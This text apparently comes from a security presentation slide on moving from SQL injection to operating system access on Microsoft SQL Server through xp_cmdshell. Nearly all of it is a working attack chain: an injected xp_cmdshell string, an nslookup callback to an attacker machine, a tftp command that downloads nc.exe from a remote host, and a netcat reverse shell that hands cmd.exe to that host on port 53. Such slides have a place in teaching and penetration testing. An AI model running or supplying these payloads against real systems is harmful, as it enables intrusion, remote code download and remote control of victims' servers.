 Escape the DB to OS
•Well, we all know about xp_cmdshell
Pass in – '; exec master..xp_cmdshell 'dir >
c:\dir.txt' –
Payload can be:
•'nslookup attacker_machine' to signal to the
attacker that attack succeeded
•'tftp –I 192.168.0.1 GET nc.exe c:\nc.exe' – Now
we have something to work with
•'C:\nc.exe 192.168.0.1 53 –e cmd.exe' – Let's
start a remote command shell